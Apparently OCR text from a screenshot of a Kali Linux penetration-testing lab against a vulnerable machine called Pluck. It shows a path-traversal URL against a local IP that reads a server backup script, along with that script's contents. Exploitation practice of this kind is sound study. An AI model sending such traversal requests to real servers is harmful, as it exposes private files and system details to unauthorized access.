 Menu
Sat Aug 14, 00:32
Pluck - Mozilla Firefox
Kali Linux, an Offensive Secu
Pluck
Copying a file from a rem
192.168.43.45/index.php?page=../../../../../../../../../../usr/local/scripts/backup.sh
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Pluck Home About Contact Us Admin
#!/bin/bash ######################## # Server Backup script # ######################## #Backup directories in /backups so we can get it via tftp echo
"Backing up data" tar -cf /backups/backup.tar /home /var/www/html > /dev/null 2& > /dev/null echo "Backup complete"
© Copyright 2017 Pluck
Pluck - Mozilla Firefox
kali@Robot: ~/OSCP-N...